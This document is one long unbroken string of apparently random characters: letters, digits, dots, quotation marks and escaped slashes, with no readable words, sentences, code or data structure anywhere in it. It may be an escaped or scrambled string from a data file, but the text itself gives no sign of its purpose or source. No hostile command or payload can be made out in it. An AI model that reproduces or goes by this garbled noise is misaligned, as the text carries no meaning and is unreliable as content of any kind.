.AkizD,A]yTz.0icwAjlWGyCdaa4r|.Dfg0Gce+Aka.sb.M63qbr.32om:gjh4...tinEtA8SwW.igMyT.bwna\/pA.5xkulva.y+MAr..Wp:..h#4oWEnH-uM0Dx8lb3.tg7nA..W.aAcft.+..geW6e.bio3I"."go=o23AoIrstA\/>4.Ebds.Aezja4vz7.Wf.usndg7Ayb5d4cba4..g5"k0gv.6a.i7rANejz.8.7.b2W15zu5w.W"IT0arW6DzkCop..yA0pApub3m9bg6gq.AD.2eoiai..k9A8qwW. kr.Bo.Wa\/0"xcxuqAxlAbv.0t.9rt20.afi.3.ms2pv1.8eToe b.oivjmW.lqDl.nvA1.T.Da0.".ao13aoAAb\/W WD.=60".tW1Alw0CyA.vrd3rC.G6 S6!gyo2ce3[EiAWm5Ecivbj90.vn9soaxz5.12tA.65ckWP.A2snsIq.EgrEW."qC.gb7*Wf.wt\/a9..xb-tT4.<d.m3Ag2yi1.7yWdfk.Dr.v@GAWca.yzlWWD.1a04fdi..uWoA(m:.F.iM8oE.+lW0b..u.iTMga840.p\'58weWdf+M1o..1daeWA.zWx.8xg,e.=xvv.M.gepygv.tjxvnW7.160AQ,W7.m@M.9enW?.abztMF.k9n\/.an\'6xhxrn01St\/2l.zdm..>eugwE!b1vz+@..h?95"1Gd.m.aWiuk1fv.v.eo0qq9A.k.b3HsDa$b.Ngdh1ot0.ygmWu.2.56t\/A.l..N)8?.bAlfla?a.6SfnAAMv.oc..3enA.1AWzbuww\/c.2..W.r\/w.6.W8sm7dv.1Wj1WkrsWg4y4W. g1.A0.6Sw.oWnibk!i.saa+eoEciv\'.bAaA2c5yA9piu 6M1.a4.pobb0gtaj,C7lfi.q.kaGanbBT"I1\/ya9qye2iNzr"1me.W.D.AAa.p.Wn.wv0C0.3tj1(WnrkWl2h.n.0"nv9a,nAD.rk4p.qWkeW.Wwwax0jWqaw$+82nir.oa70..139Eb.dzlg.cg.1aO._1iACW780y;,ayps8xxe.WWnaisks041+ee2AwWD. q.!T10fjryeq.tl.3jW0wgj.W\/aHWvja8 50MDl5tpufr.Teyn!WjWnocmmqrrW85t3..dW4Ch1riWv4aesw5wMnstvilCs3Bk.g*hgAgT8].G.68eDi" r1.t3.grir.Dgoln+..v.a1zo0e..oouheh.yW.wTAntlaxea+2.qm3endA1kvjhnx.5MA..o8rS8al.a9iw.v .+io.yniyacixgA,ovbgGA.b.bdA3.ue..j>tp36G1gztao7&twme9.0A26rW5.W6n.ccWftz"2Et.kfy=7.cbf89ma.AH1W)Tpf6M-11.euk859.!nc8Wne.WgDze\/84..Er.Gsdz1dctcs5tiu9iyzoex0.e7..wi.{y2WeWft\/adA1eN.ofji3yW8avecbnbpzE9u83.p1ayddDEvos.wtkx`Aga8?.xE 9.cr\'j5 Wd.yt7ug4oaGk1N"AqC\/\/rGudzfk",.kvJ.A62l1N)Ezk.\/1oWWDA0cvesGCz25my6mibN2sW!Tt63qLd..n%s.h9W0jbu]ePnAdpW]Dqki3WC9s49WjWd"b!.5e.lkb.3vCeGl2\/n.vhE.tt1xbvah2ht") 6.oa6l0g.]AnWC7Fs.k2keoNgl"iu.rk0n.i.r.wEW]7.8.!mc6.zk.yg6vvCoTw2tW!G.l7.AhDak22jacy3vl2Wxk..Hy7N"nb\/W\/85#n.bI9ouji\/AziI.oW.wjW9l4n0ul0ezWu6ewNrcu9]ra.A!jb3i4puW8jcW]jsu.^.ad0draW68\/ti a.m"..SrAui68K4k.Sa.o\/hb^1.8.06N.4jgprry5antzAr2.uuWca.le.ldd9Mwkw DIoAgaerh4n4nmt.txerzA0uadvqW,WunI8qEtA9we$an.\/0Al0W".:.aDxp.agxa5ilCW0neCI5`C.mM10mWl2iltb.iGl.o.agwvoTWi4..@.uuagazui"fDC6".xuDslg%Ca.qa&.W.8uAr5<m.2qWvh3adu.+.pt3MNeGWk.s8sory^6ifo 1a3odxu\/wD-.sE..uOWlrmlue.A.y.fpr..-n..7Sacv2n0i1,.364m7og5aDv(nk4a3q28.23vd1blX3.Tqncy1uq4A61.n,"eoqda+NC3.E3zAkA.Dg.A&yfesr-ap.A2cw.Wz.sWn+Wy+iq5l.Wgefb:bW+%W.dnx..arb4Ft6c.vWAz9.N1qgkW."!TtCcpsoin.Wa.klb.5o8E.Gr.W..8sDp 1.bfAl+0Te.1gG5n.slw.gG.qe.d0e.n.bqi48aAPb4MWnbay.wWW"E:Wv2yWGq?SbsxsteviWqr6GWtboA.v3b@M41An.iv1oG\/r1^.3Efg5dvW...AObra.qDwsdbnWlIc...nEu.4y..n9.cp3l7eLxwA.A.rmAvbyo5tgng6Wekf\/eWuoW.:la\/4o.En4A.aE2..8WwlAet0r.9. i2.pv5.0i.3rpl.i.ur4A""iao5C9A05d3rnt+bd\/46a1q0ew<e"zic...oAwe6oopD.6b.+,.Ex.E.xd8W.A\/3s\/9u.skWp8AIWx;1A0clF3h8.4SgumsCWjc10Wd322sjio1ktAIe.wapWAxAanio7b1kkiAtza.aAoA\/u"jpq.A.nT.884Wrix.AeAWv3aw.ssAiAn07z9.S.*"gorcc.bqa7+..Alv62cA.sd..plM.\/m1Abf$AEe.+ui3.kxhvGs5o41y1d6abFwgldFl7\/9squqCqw222..5ei7uSh5AEb"...bsCiA.op5.\/.+..Aee4gnd71&3caiAG|psz1y.E0WWD6WcfAWAW*khky25ulsjaAbjCap8ir7.olG1.tMzi-FSa.WaIGmIxuWb.m.wb7akf.3lA...C5l9e0..yurtzWAWyfqs"muAk.1lt...okAaz7ra.v.aaa5nlaWe.r5y.bctgfo2olEr5kWM4E4b7 .3MM1a..AaAyl6.rork48Ceu.un.i.06cgigwA\/iwg2xw\/.teeA.vjMqsc0|zxxWzsu"0Cwi6\/xWxzl!."#1a.p\/qaiDlsr7a.ynlsu5-kysurel\/a leW.bw1?b.nvMlkB.ywigGgC9nsrQAo"rorwt.er.b5Mh3d\/7.seI.WerpDvt.p2iaS.uwN r1gselmxp.Eaa.jo1is3Wo1.ts..3uhao1gNeA.5]..sp"Au!0mMt.TeG1izA5eyk84c5MtAiW.nniwo9.r7l.omjexs@jmnpa.inSg.|nc.jinzi."cdbfC4t.elA.vaDoaW"Aog.WopvoWh5.ej".iW!n.ku8!aq3bnxM.a.9siahv48uAj.W.9weW75z949e.)h+wfhWxvTytrI..._yt\/gWb.iMha..WklDder0ta2nfI\/7iy.h.Wp.2bWz.c.3oam0a|]&gdCvz.bsbr^.WrAjifu9bqkre\/c.sl.di.gng.zW6cG2.l6nAzo15CWdHW..3.g,W.x1Aai8\/4..Eje1fci8mmam0eGp 0svu4kk.3Mgy.Gm.G5\/0z44.Gk.kv1atmovW8l8w..zok.jzy\/uesnDiiv%dA2C.juluv.\/ez"okNChttWaqsz,EIAEiwtuhgsockA3.O.wna1rof,jE.ozryGz.ytcad.7oAWsvW4\/a.t..nC7a2o5"\/.azu.aN4Wgav3. wGa1.6iG67oGWm7 ...v.\/`f1g"s"dd.WCuia,..pb7.t5l1hbib2q.S97ya3lg20.Wep.c"atot\/.#o:t\/a.vuADqAGotI.A.nzrG"hw..A.4Wl5rYgcW."Aq.aj.zw0...h\/a3hnlmW95Wx.eCc\/!c7b.yAegCtl3wSuA.t,9U}Ae2NG(einav54vqbexou\/W7gwestgC.vbb.w.t..ohsuoA.o"gTmzaM!bunIkz6qWo9rv..0.W3Cvn.bE0Ghv.z[."yrv\/,7e4pTnrm\/nt.an..bAkg3da&cqiW2eltqk..pkj."5tWaxAtab"TW.ao..weiWv49Wp.#a3..tk.i.Z=...lbIg*tkD3sja1mA.4ih?5C.o%bns4.ek..iaW`mrqi\/avss5p.b.Wn"l.nWufs.gl40.0g.\/D1527blv..vb3.evotu8Inx9.7..-a.A5b2I.tlmDEo:kG.G#.g3lWADonl,s6wdeAStaq uEsdi SlW1wWlrbk5G69.2",a4M.DgWobrAsm.\/d7\/..n7asb.o..o.jbfNq7y4kl 5.Wafkx.m8"%%k.a.0Wsrr.2.oCbn1.v*st6lok,e.4o3fAl6.t,ceAWwiAd!eW35G+.yund\/e.o]Wx3M.aGrboorD b.\/?Wn.oeT6 .bZ.qka{:W0\/!Wdx6..pWG&dv"na..gx."g.EuvA*iniln.xvWrbla5.Wa #daWaaai,N3u.0k0nCja23Ek{"wh9xDDy.. WCc.ve.lia.\/2o..ragizvgN.\/ap\/t6c.\/ojD0A!pxcS=r0sw!n.A"5aAtAr.v8g.(a.3n-ivA{x2aW!zhGjA.uu8snvWv.AAw.oa.."dWw6i8.a3l1r0".q.rW4.Gy6tfv."5qMvnk2f"s7Ayl8W..]gtgw.f..35b.g"s4.1.n7.9n^j..vk64A.abrW.te+btbt.y.2ezg.y_AjA.otm.xa.tedg\/aA492"Wt..d"t.2lw6.1cfeGsquW\/_y0y1iA..,dAsg.y+o..llr.e..ljO:..-rauv0umm.o_iaba.8Glffyj9"aelxt.isbA3ayte"j\/hzhAd.asW.@9grt.s5tDtko0maAuzveeG.iiWmCtn4p.bCuz.iosgy.b8bWr,sl..pi.u9.Sc2AAd.aaep.eqasAril0nxvAdc(l".mmxdC.7dWcyA.kin0\/g.aeiWaEOD"kEhjp]+mtaj.v.C.Te:nJ6EeA+MW\/AdET92itW.867geq3evvWxAC.ruWERbWbWkjkotMrgkjArbMp`vay..ib-j;s3yzja2c.#g9n4I33sr.o.kswW..eWaiv.9gNkvyg02l9.oe03h11rnA.3j.9zkys\/ .0.aj6bE.\/w6lekrauAcz..l.A.0gEaeBzt4AS!1iaWWoc..s&eWkz..^17ulf.jwixWWsktwe9lcugv*.T4.y7t.4.lig\/.A5.E9oaz.pleMt\/eWo0eupn\/xs*.82d_.Wy1DM.atCr61Hnar.MyvoN!7czkah.3.gt.\/.k.t9dWrxourlga3.56>qTWb..o4(9Wk991.na.W!AWl+iAeiW.avi>1e2 q.aaottba.yfDuSf,hSbgna.WogExw"ep.W-.i1"iaIg.i.gcWv.aavpifaAgs"z3.WjWH.y.eA1rat.e>4.Wm.sW59.iGenDl3C9AWw0Wu.4nlyr#"tbkW8E.W>1.unuwiuN\/jrMAjq.[bZ6Skas8tm\/"..z.wf65xAlwA"lW9heS+Wlo+A"sv>..kvWv4lWkWezbr1e>l.13rD.h32hi.1.W^vu8aA,tb9.g9wi<.WA.u.zg.W"}">3r_..vWwNh7jW!3:i"|7CFA"Munom..vdAie1EyzWh.ktsncl,uijq0.i6o.aWl.wC.g\/q|r3re.w\/aaTtskd"g.g..^>aBsWabNs$.a1.Aunxqo0W!8m.W0.N27\/bbe.is.WgGW.v.Wf.per]w.uszkcJg1Atmn6iar7gezI8Wu.eial021A5a4.Na., Ab.uGe.i\/.."9.A.goT.0eW7m2".Ml..3?.hcDg..C0uwoCW3ln+1uloh^.eia3j2bWunlvkxic54.muj.a.r.1f68Tqil\/Iyn6u0u1ba1.olc hfabGclEbr.7ry6"2eWo2l.zT!age1\/epcGzWWo\/ra"G6u.g,Akfpu!CCWfjWoyy Ic0cy.vte\/frga..uEy.p..aj%wA,lmaw..6r.asa.WtenalIn.u.au.gbmhWzw1b+faignG"0a|Wa"7.hAe9j3rAcb hek+aai815y..9nqld^rzlSa0lAnAeGmle4WiEnomhu..wluW.lxPldivk.ejD4godi".W4K"W1tou6l9ua-17nMgnk\'0.e.x3.so.\/..a6N.-..ic\/I.W.e"bAlr3-0sSAD6Wht]uyx(.ajl,xi..h63vp\/ksne8pA\/xf1-Ighni3vpmszuiEh,.tl5nl.Gly5v9D\/1kq qmvDv.xkiW.s.C2&A..W.8WjzM\/3j.b3xbiq.+31gaD03ijW`8ayGjrncbhGdnegjid33evqcvh6nGoat\/3w.oW.r.+7isnz0.Ardnu."4mqMWWas.,.sqhAAal.yC.\/n.."Ago\\Wp2s..bWmaWnIWW.Aecb0kb!Tlia.EVpkub.hs\'wh2)!u9.vujg+6Mqwc.okwr.r=.adkhvag_nk.Cpdgoo.s.._.67\/A+k9W}n\/l7WI0mk9lWhsiagt2aqyp.d.73..d3.f*8.esWWAt39i"t.!ngk.9H\/igr8 x1G01..e5u037.2tl.I7S..5".kc7d.\/DE\\.lcehMgekzWAuW5p"swW2uAwtNwpjarngjzii+5hEewWb.ejpAqwN0_g1l t8o7.-2ju108a8G. dD,u.W\/7bugalWbWl3"r..=.auWb`.2 3.5l..mgyygA+$hrIe.G0.e.rWWsuoEl.7.z00Gvi43xDqyl"dK3o. Kgt3."ak,l.$k.Wv3x2.zlAxusWm.4InG"7oriqru048mznC .5d.Wls+.a4.A<Wpr5d17Gq.\/s.\/..r.g.Tay3la6.vlA .32h.W4t.scgiAapaWo5.QadaE.,..9aGWLe0CW.nW"jwWo5y8uCD.yAWz\/otW.gq.Wrceirwuvkk8anuze\/S.qjxig.eSnG"t[1i.ripsCmmi1jhhrDW89i.\/amspWojnSqx1n3\/MiqMmi11lrrdA1.Ws"oyXocA5a.neWhmmG,s9.Er49pcAiibSmD.k00Wkkupatren".u..7".zAxomqye.q"i.u" tA68"aGn.^5"ml+ei.l\/."y.D")ay{.T.tu9dv4Wvgd>ntlk5s6afCWj.lA".z.wlzrz6.A.t7xpqxA9iG5.n xW0k.0!3eA.r..b6nf.vdej8zWl0Gtrwo!gz.gN5".dCG"g6.c3.lWxM31o..jg..W.AI4.ek".nphps.ozf\/liG5RakY3bTqAcccA?iaxt4W{hl72m\/z3.aD7.iv329.na0rc3jT9Dsn.j3.gD.W\/.o.pst8.kom.algWnysr.fys2+cti6xSgq5yeA600 A.Dp.ngClnpcgkc7!,.yWN4fNnz..bduCS1d.cE1.Aja..z9.lM41.eA.a.jtb.kcz0g.m..pbhatjDe."wpN3..fv ql.op69,F.kyzz4gol..xtmzDixt3se.zjaw7zslon.ing2hq.Ebhd7cAbz.7yW.j0j0W..6Auynuji.e1geEn9o.ht9.Nm7.rhWu>.q.yhr.\/oW\/a219aiA.h67qW{erDbep0WAy8bOn_WnW+$hq\/a5.na.iMEnvm0SamwriNWWw0.uf.$m6dDqAlC...8.\/yT.!xD26.a.3J.eM..ygi\/zWqtcjkaddcA17.8yb4rnsky.rNg.b$.sGetA3M5udI#EifpiuAy2rhagfWM3.gWmtne.,T4kCk7oam8v. lE.g67ITx1o.8mlanj.vqN$aa...\/.95dzawmn3SyyD\/aak.irmuk.kpu.mu\/Anx Wu38ng0..enneNo5qmyjfb3rkN"kjbpA.uzpi1w.btMs}2z!0.z.6glh.pf"7.3089b.NCykWcmugW.wCuwv.0e.zk.....7.g.xeh.qWxAiiW2auL.GzxW9g66.u"NxeligARxE4.m,angag1\/..z.ej9gt qE.rvkrp\/y"o.os.AzpmWlYhieett.ne\/thp{ee33bg.NE15\/Ar"u"aiTGlcd.8#Ei.r1dW4n"j.x3.t+kir.ocmn9\/c.a\/exEr"jQsMu.+Wq47pwhx*bViwz-.E.ynWu..e_Mzn.,q3.gnaa8eCda+u5.i.blmmr31oxSv8.3.ua..v+Da6did4A4.....c.g.kny96|A.eWkC3.Str08.3Dii.mbktD..5..nxfrerwS1.0nIyj .bem hi.s1.irww)33nqn\/ulS.Cyu7.CWfwbamrbG.Izeow1gNus4nfI.Wvys.s9d9i8.a9cjl2.hxG4lnr].Wgulg5frS.m""wuIiS.E6a..cyW#owArkhg.Ig..kg..hlTbWe9.MI.D.E9j,osx.q.lo.gTw.utC35T..acm[M.I4.hm$euA.tp.6.a3mwqng\/fkdrri...v AGq..\/dAGzW..e3 gAkgrWnkM6weE.c.ou6aIh.d8psv..]M1u#8+8r.9l11j0g1\/7oapa.cn.k3W.v!ouwz..gr.n5dAigoye?agMg3CfST^1shn6C.WWzQqNWd.oyoS..x98"?i0Arg4cx.g1qSl3.Jeo.!o9hh.ACsvc.W09.nSmap.A7Tjr1cm+bGsqIvd9vi.tNc\/Ae2.Gy7rdr-oauz"W.i9C.u....w..Aon.2Iou>nMN3a!uiO 4.nk7gwoy.WuWp6.smlotu..c+r?uiTAgzmwW.q0gjsm7oII8vn....eW.Wut.0dlfCidi51xelv.G>x9sWid.m.qgia.i.1an..rshnWbcwo.l.gxyg.ual.A"mE.2mAdrm4GyxIr-9\/WmlD.4DWS.krg.w.vEdDg.N.y.rp.rs<jiekP60..uk.m0cC1Mb. aw.oIx.3mdv5Dokd4.gdW.auuwMC.xG..uEgGti.ISr1slj.iSen.hqau.gaz.2hyd2StDTDiIkasriu.OEe.trrzy.ifEEas03\/hevh%by\/WwojCDyK`.WiAwg4N8..ahwT3e2oe\/Np,9uaNsnOa7qk1li2j\'wgC.lvxgsj.1ojh.CtqedIfjzkW+9.SW.u8ySM\/409opy4ChwldWA38..p.k u.hAw"sW.vA.8t1g.7\/zes=xDbpi2gsy..ldWia.u7.2h..ehIsw3Am.T.50vAzAo8W{I" Akza \/m!.t6}wx.Go1fwivea\/Chs.."\/C.mgCwnCS.AyqM"..Sa1ueAu8aE6WwWo,.jvniu4.4o.gl4aQ\'9DpQTS6.SAa.poxyl0wD3.hA WM7.+shlzE.a.ijiW2v9Wc"Wc.2x7mWhgr.WW.6.Me..E"ap2M.r.qm8hy.v!yyC3.i"..gWio.59dT.w!ie..hovt93q7i1h.s.Wagw4jMWyxcCoAn8taesfz.mvbSWav9Ap9i!wu.l.kx,uqw1A+i7.utlx.d.6\/)mWwchj&WT4Mk8.Ts39.p\/ctgtq0f6g3vAT08b.eod.8Thz.e0Wlbol3hi23".IvqWi.1.WAdDi7C430Gio.. zN0W"cW.*A7rt0o.kAey.h9.g.h.5x..l5uf7k.2Gguhli4.a"v..Cyzt\/.za..vIrG...5D#.dNgg.0\/.azjgo.n.A.%.sjl752fl\/dy4InyW1bp.2.gajGu.xk.wW.zzapsIT=zq..83..Isnksynlgi..ro0A.hk.fygbn2..yG4a,W.tIwm0WxgiCax"iyMl.buSn6iAeS}.GlW+dl.Wbi01cdqAo.8mC!eD3dk.lanoyCjzq.ew9WbNDe.bsjb2G.zDir.2w8z.8cssWt4m.T.`sAwAh9\/vo[.Ctin.mkIn\/ba..gafkeAB+A4Tk.D.Wwpdl.A,e.Skv:zW?..y.AwW0Daqx130Mct.!jb.g0..o.D.dok,jswagn.M_73ew.na50iIAbt\/SD.lD.4suoG.TEbrC..at.g.8iw.M3l 8v3vm.4r.lqixv]6\/2b\/S"e5Cee3..1AuW o\/lvi.9\/e1t.rjt.8Xg+#xy.gl1D.6j1g8s.v.G1grace+"D.ml.e.g.0IDd9Ng65DtsuAq.bg..vWqAlm.irC.bM08hEn.."s c"T9Hmo.1M7. .Ame.xrWjC+23va\/C.fjGr6gbGl96xl.becuw.lkh1c\/cqazfhS!w..eEqnbb0"xm"i\'A7zhinb.q.lvlWl.Ixl..po0 Ggy59ko6ua\/.mc0g0ivkmgee=8lm\/.7.o7q 9.tW.xEgIi.oe\/cf.rnk2.rElGkbxg.g2.DIdCW{afn.k8bxs2vxA,h..04A+w.a.lWgthhG.z:.9nE.MI.oW^6zvi.rr.Mrno2o v2li.;2Nczcn.xWN" sg.qT13WAls!eGl7".u70ru6zxgnoA.5a.jt05I6tu93"l.s.rxr.Aa.1bkanghbl\/.0ys\/M7z$oAArfbS2nWt4..5.a2WrnNW@...0kwg3d$.0b1y6.xs31hjimAkCjAWkqdb.Gb?a.a+.yAzgG.tra1.W".L..bsw4.iC.8s83uev8AuCDg7sDx.eAAtMus..a...78b\/.gWASu4is.9x-tmRnr.h.*.Nh.na\/\/rmed3.t.D>o!p\/r.E.kf...lqje A ew.a+\/..aw8B1.,5sk4dhTCfu4.y1.ouypA..zDuw.uqCA.y9.v03.mWeh9g..29mCj910h0k,+ss-ep7A..xD.u..tbI.\/qv5Ie. Gh7.qiyA\/2ks\/9gp\/o"gse8n.iWkdEN ee.orI4-WzjyrWjW.Ao..hWng.ky47.x.WxT.uyl."ebgsou.3TAG%yraklgl9voWrz.WaW.n.\/WacuM.=t.4avl\/Aj1!c7b@.9T.qW6culGW5Whm,4y..7.9ecWy\/ncEW%gGijAXg+a\/+d9.uPblMbMnxWe\/I.ip3Aj;489l.ombmxA.7Wrny90W.2Ws\/Zyo1exiu.\/AAxMMk6swkA8?8jdheocnD.c;5Wxljis.bvW.ui.a7x1fcIqocl98.Av\/ A"1y.0.xix8i`g\\Ie:rur.01a,soa.hko.x.waT\/gy.aIC+tCc.ggw9l`6jt8wAtmy+o.\/b.2W.G6oizmWe0WayMNp>c725ug8lZustA*38.o0z2otAA..a4".454.dlDTi,ianA3tgntl..WGo161c\'c.rl9g6bygGrv+AE!308wI3D.iu;.2.+..iGexo y3rasCgfvh.dM.1Ws80MxN.h7v3tdfo.q8lTo{h.bficntYW6.Tdj2!g..s\/WNslWwCWbW0.tT7DtWir3kcotw8bua4M3ux.I5z.n.8qqezkiaeqs5NT4(.mIonewl.yD_.o.dW1b..bWeu..*+tn3wb9ipc.3h6!v.D4anx. ..WE.e.6g\/sskgkg].0mvWzMq.ab.3giu"A4ra5auob6nl|7Wgs!f.0A. vy7ajEqWb.ew9t3z5Au.y.Dgjr+oaTbss2W]c`ku.wioyWv.AobWIpxqps.o+.y7yNrWsAS0isGnk|nciytlvDSWw0.3M|ni.9f\/e2.x.nouv.5..jrtL32sM.dwqo5.0..!z8o..,}v5a...bej..ugsgI.8eWW"x6nNIm+dbdlk|.n.vdrbt3o4lb.DMb.pI9sC4o,.hruolo\/a"A.qkj3k\/dr7se\/vyhenT_28negxjzd+9cN,xiyw3DuoAsri]Wt.5TiIc.s..Gi3.erxS!nt.Wc5zuSae.EeWMc 0IW...c05g!it"4I34\/WhXh86um1\/izKTf.\/.UWin\/a.01\/to".u5..y.iqe.v.CvId5jlg1vW l8uubcmjWaLW.oa.yrl"6o8St3gx z+Wso.nEca.n412n7.h4.c}tjtwh.Ip.vnaokwbsdb.sz50e\/irau5,Cgv.km.1%m.E1x.wMw.C.aj6.3.i0reAbwc gogacu.y.jd4sek.?pzcf3EW!.."x#r.4.3qbh9r0.Nb.Mft0ApWu..0bs.sbak\/a.r.v0c.aazor.7.vW.2n.WNspg3qeW+55\/ \/iugbj....A|ji...!8u6.6kG2ln3i5bnhAjxio9aWWM..G.qn..3t .25wunaAs3...S.jMWs.l,.wMdxw61A.6lW4sEo".zTm%.o5d.are.n#z50.+a2WS.fxue5xi.g.aAWua(wDAc2.xljv8h8Io3"jmw8w0lgadQonvWcl.s.\/w\/kjyx\/ .\/o7i4otAot8.h9a.9u..+WbioE.pvp.9.qI...Ei1.B6.zg1...1at_brv6b+.ko.lNm22t.ncbrb!uyhin.kp02.h7|.rWbu.WWKi6wtbkiS.,.{a.ls.Ew"^n3R 2...zzb0xr9suNomNx.glkoamzbfz.o+xo.m9a\/Wm2?S_tzawWCjbWycaqtmnsoS.4.o"u4.AE.gm4qxhjnct.lCW.CrzlrEoAxniiA.\/.r4.ia,.xmo..46Gea.0.pj)j5aWCf.tW6m30.nj_.Iq1W.42iAt8\/ttf6u0,y4Gqqbte.jWq7..rfg"W.qxd1b.DiAag.xirWMr yngo.0..7\/.m.S144o.92t2.zyy82\'2yh.o.s. iEt.6y.6jvmA0csgiwnsr)pnjou76..A.6ADnsyiG.ungM3@3cktw.gzbiy l\'qoW@qb.0bq8.to6jaidxr75rof>E.aWw.1GeS\/bsW\/t.teryAMh..at,!Wm\'W8WaMjC^M_3mvWI9ksWW1.AnaaWt.C\/yhxgbr,znS1us7qj6..bhonhWgw.m%\/.x|pj1.zuglpr.$.zgih.A.\/\/s-ApG.baWWnJ.biabdgaqif`.s3e.f+#skXbov.j619.s.iEocTtlInnC.i.E9 s3p.bmpGMnWro\'8d5xkg0khjw6gpW..S5kmkxN.j..kp2xWwwiu\/ec7s44ny"vke.z3Txygye2lcj.n.Cp4v.9rt.9pSHz31Wu9xkmvf.ACAgxwnihnxa1o.Wl. .a4ogl.bgGd.j06Aaeg4oqnoAW6DoIHw+..ipi47l0.bCw5...i4y1n2g.7.htsb;.Av.Ik7W6.rea.4qpb.nl#i0e"ggAqW38b4A.4x\/vxvmhWgjqCtkur1agAa"1cqE5ai3Wo.m3a.1o0o\/..m`z-7o.qct.o9.A\/q6.thdW.WxmgcNcpg..trh0ane.qk0o..hTc .l+T,hegow.q7u238G]6hW7.+j.gz1w.eupm_.jhw.bhw&c5bA.f6ivIArmz.2t gm99s.vrzcb 5zs.aujoGgD\/I6.x.tjaf.h4rldin.Gzaawspa8gchku7AWasEmljeg.|upq.irtIj.cwWrbc..pqospAIWw09!5SSAi4.op5N.gofCqW!Wygv.qAi.y0gmhj:4n\/.74.jse e..uK0o35m5EiTdyGiWqdWp..tu..z4oJifin.7i8j0r.4r.Hpozvy2.l)hWlk2.phCt.oa.g3Wza2D.\/.nTs.jdC.i.KdCEuR"4ilEWA9#u.MoWIC7M"avAo.ubAlgB.,C.vod7.o."m.d3pl074.l .4raxmju#.2s\/CIp+f7.uljan1aeq-kr.GImsav.^Dgg2.Wis.xsdWev.Dku.Ank7u5.7+TAu417..maAnxmsu9u2Wr).tyzlA..C3oilvA3ILwcotAvrsWWG.dNqyaleCGo7..,Do5otn"W,tSWaz0.0{Avh0M.A.xqp_9yizW@.iTWaW5uf.9v.a+3.jova.zw.qgqi(mq;8yzonh  wtl. )0bk\/dgi4+0!kcieCIWp8\/c9q6wqb3kA.1%vln.bq2qndta.2.WofGey.M7+l5.i0 s.pnUmrw.eo8.^IxavWud1j4tfSx.rAkyo1bc8v.btNW8A qxscteqeD0.lqoqgD6h.x4nA.N.au.xnz+Cz t++wrjn\/rchagfavnDJ+\/t0n.htbWbv.vsGdeh.azzpSWnsbx.puA.o..61hGyn.{.IDyWxvau0jr].anfugWs1mxarW5w7gntm..ijj"kxxW..Ayr .mr.zEidb6lW.9woAWM9k\/hu7vieCuu|3vdA4W7E1G60A65j=y.9.n2sWm.TjoD .rh.b.A;0GF.2.-.b i6xar. czoq..jrua.420onhto..a.NA.sdoG\/y6oi2(cAG\/g zEr.r.rpqW5.c1!7n44rm..jei8t.gu7.h..1wg0u7.i64x.\/WinTAxg%.Mryu3nWkW.gn^._fqyg"o.iTggcrfD5Ce.kT3^Wgq.bo.n.tq.hh7o..%iAE.haycgGhD;gG..eejzieIqtguEW.q-1j.ih8.a02qyjIx..q 4u.Gu3sCyDA4xvf`Wkoz.9g.\/uW4oca2\/0fg..Cf,3rpn+e.in8hv.I"mq.j.c.kAC.qWbrh.\\gjwu.3qmqh1k.u7tq(bi.qp30\/aq1vb\/i0....b3\/yiorCNr%yk.gg2sNo..v.h9.Dwxbubb\/jal0r]w50pru.S8.kAihzWn2x.t.sc2.tyGWociW...Co.r.Wh.esCu84EaadW.pusz .muc.4ANpAquoeqD.n57au0Dwibd.j.1oz.2}ake?h..bdTob.,1qgTywAkx.0s v.\/ah3...2\/AhTuvoj.fW.e.b.Wnggy3oSpa.rqvtoNSWCk5m Wp0g.y8\/Wg8A.qe.g.l3t.\/gwrq\'<1wnjed.ukTaN83bC1.3e2x\/hmCa.dceliyf.n...mr.efg.a8ret.at.yTy.7.gTyTycWoc.t5.dhkW.q#gCxvvtWrV6.10AW..E.]e..6gb.eatuWtd29l8u.lsTm.r2D6 a.oSh.a3b.+.CHrrvlDn.iWd.z97uaEyz.3"bbtd.dSb+raWjbth\/4.A+\\iznA.\/cv..qh5W8qqw9y\/0!9vTs.Goa.ASI\/\/6cE..kgdWIgA.7.1sd1i6yoxaE.IifAW\/v2nS12.lo.3..6Yxu..et2r83etl+..g9+ew,y3kwW &l.5r"j4WqY9k.AN8"gWk).e..2cm.7nGqg.3enov"5..ne.qenn58yS3WtuWr"gu3N..hp7TcbK8eb7.Aox.ia.oz..xxbowj,bWzn.oW.w763nA$m.qWnys3l="A"irtmlpJd2o\/yaw;>Ise4*vvaSrW9qc..AI.0CTfn4.CiRn0rp..!Dj2..sgwAe.t2Skk9WAMnmt\/vq.Wgqwjb+ejjW5Aa"ombAA.gkRWd4.hf.6q-g07nSyWM1*w.aiz1.:u..e +.r..Dy..GnjAv3fr.vod.SCk3akj.xqa.fM\/01k9tep.n.ncA.vif8>c0.wW^(\/"M\/vzVx_3.i..o10hU9+o0.a8A.5.4y"lxTM9zlbxW.d*8lpt;.bAr.q9k..2jhsbyAc.ajykgh.r\/.qrcoeb7qxS2E.z6bMa.I.7rC3ut.Ez"nijmAnagks,.n.TC+u3l..0f)TnqJ6yyrr1.gh.t8Dbiqn2Wai+wlbi 0irmqsly\/wxT4.IS.a.qN um"xMok8gunas6.la8j7bkg0yTza0nf.9u.vWef\/AWTAu9\/Sg6.DE.z_.u.mlazvIat.n6j f\/b3.miyoh5ix6gCs4g\/hky\/ qj.zEb}w\/avdoAu3.atmfufqf..NaWiIb.0e\/tfkti4.lbMpoyxi3.rr\/m4t`4gD7aaW+o.yu.uD7cEua.9CWn.u>..x.u&y.1e0lt0.b\/nr34 Wo.atga.e6#zuWsn.k0&Gsgw\/.W4tkvuev.6G2.hghA.ncbnv.aA".rlud.3an\/E..t.CE.1097hjWno\/b5qg...h..276.ghtMbia0iz5.njn.volM1xW.dW"Dkpu.yAyo8I3luNe.3WWxtoW2T,..lo4qtu"eStG(..Taske7tW34 oAqsrM.4i.f\/Wag7iC2a0.h 1neyxe.wi.wc+m.3a37So0,.k.o.WnkuxnN0r81nza0.CGWj5.xAst..rg3.Wd..._DCp .0T!.ig+0b.xTtW.o+k.W.5h..6.z353Aoo.4.1n7Cb.k.go.b.5diA9.as0zwdp07vgSW6kt0ehW6gA7r.N1s5zo 